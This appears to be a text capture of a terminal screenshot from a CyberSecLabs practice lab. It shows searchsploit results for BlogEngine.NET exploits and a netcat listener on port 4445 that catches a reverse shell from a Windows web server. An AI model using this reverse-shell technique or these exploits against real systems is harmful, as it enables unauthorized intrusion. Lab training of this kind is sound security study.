 Applications Places Terminator Jul 7 11:32:02 1
root@kali: ~/Documents/Learn/CyberSecLabs/Engine
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Engine 119x28
Shellcodes: No Results
root@kali:~/Documents/Learn/CyberSecLabs/Engine# searchsploit blogengine -w
Exploit Title | URL
BlogEngine 3.3 - 'syndication.axd' XML External Entity Injection | https://www.exploit-db.com/exploits/48422
BlogEngine 3.3 - XML External Entity Injection | https://www.exploit-db.com/exploits/46106
BlogEngine.NET 1.4 - 'search.aspx' Cross-Site Scripting | https://www.exploit-db.com/exploits/32874
BlogEngine.NET 1.6 - Directory Traversal / Information Disclosure | https://www.exploit-db.com/exploits/35168
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution | https://www.exploit-db.com/exploits/46353
BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Directory Traversal / Remote Code | https://www.exploit-db.com/exploits/47010
BlogEngine.NET 3.3.6/3.3.7 - 'path' Directory Traversal | https://www.exploit-db.com/exploits/47035
BlogEngine.NET 3.3.6/3.3.7 - 'theme Cookie' Directory Traversal / Remote | https://www.exploit-db.com/exploits/47011
BlogEngine.NET 3.3.6/3.3.7 - XML External Entity Injection | https://www.exploit-db.com/exploits/47014
Shellcodes: No Results
root@kali:~/Documents/Learn/CyberSecLabs/Engine# nano PostView.ascx
root@kali:~/Documents/Learn/CyberSecLabs/Engine# y
bash: y: command not found
root@kali:~/Documents/Learn/CyberSecLabs/Engine# rlwrap nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.16] 49186
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64\inetsrv>